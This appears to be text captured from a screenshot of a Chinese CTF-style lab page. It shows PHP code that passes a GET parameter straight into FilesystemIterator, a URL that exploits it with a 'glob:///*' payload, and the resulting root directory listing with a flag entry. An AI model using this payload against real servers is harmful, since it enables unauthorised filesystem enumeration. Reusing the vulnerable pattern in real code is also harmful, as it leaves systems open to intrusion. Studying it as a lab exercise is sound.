 不安全 | 192.168.43.82/?whoami=glob:///*
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
$dir = $_GET['whoami'];
$a = new FilesystemIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
//The_flag_Is_Here
//bin
//boot
//cdrom
//dev
//etc
//home
//lib
//lib32
//lib64
//libx32
//lost+found
//media
//mnt
//opt
//proc
//root
//run
//sbin
//snap
//srv
//swapfile
//sys
//tmp
//usr
//var
刹客网络科技资讯